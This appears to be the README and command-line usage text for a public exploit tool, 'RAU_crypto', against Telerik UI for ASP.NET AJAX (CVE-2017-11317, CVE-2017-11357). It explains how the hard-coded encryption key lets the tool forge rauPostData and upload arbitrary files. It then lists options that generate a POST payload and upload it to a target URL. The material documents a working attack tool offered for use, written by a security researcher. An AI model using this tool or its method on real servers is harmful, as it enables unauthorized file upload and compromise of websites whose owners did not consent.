

Hard-coded encryption key remote file upload exploit for CVE-2017-11317, CVE-2017-11357 (Telerik UI for ASP.NET AJAX). Allows for straightforward decryption and encryption of the rauPostData used with Telerik.Web.UI.WebResource.axd?type=rau and resulting in arbitrary file uploads. The exploit will automatically upload the file.
- Missing HMAC functionality for later versions.
- Brute force versions.
The CVE-2017-11317 vulnerability was discovered by others. Shorlty after it was announced, I encountered the Telerik library during the course of my work, so I researched it and the vulnerability and wrote this exploit in July 2017. I also reported CVE-2017-11357 for the related insecure direct object reference.
$ ./RAU_crypto_py3.py
RAU_crypto by Paul Taylor / Foregenix Ltd.
CVE-2017-11317 - Telerik RadAsyncUpload hardcoded keys / arbitrary file upload
Usage:
Decrypt a plaintext: -d ciphertext
Decrypt rauPostData: -D rauPostData
Encrypt a plaintext: -e plaintext
Gen rauPostData: -E TempTargetFolder Version
Gen rauPostData (quiet): -Q TempTargetFolder Version
Version in HTTP response: -v url
Generate a POST payload: -p TempTargetFolder Version filename
Upload a payload: -P TempTargetFolder Version filename url
$